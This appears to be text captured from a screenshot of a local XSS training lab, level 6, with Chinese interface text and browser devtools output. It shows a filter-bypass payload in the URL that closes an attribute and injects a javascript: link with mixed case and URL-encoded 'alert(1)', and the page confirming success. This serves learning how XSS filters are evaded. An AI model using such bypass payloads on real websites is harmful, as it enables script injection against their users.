 localhost/xss/level6.php?keyword=">+<a+Href%3D"javascript%3A%2561lert%281%29">bmjoker<%2Fa>+%2F%2F&submit=搜索
localhost 显示
完成的不错!
确定 取消
没有找到和"> <a H </a> //相关
bmjoker //"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:49
javascript:alert(1)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">没有找到和"> <a Href="javascript:%61lert(1)">bmjoker</a> //相关的结果.</h2>
<center>
<form action="level6.php" method="GET">
<input name="keyword" value> == $0
<a href="javascript:%61lert(1)">bmjoker</a>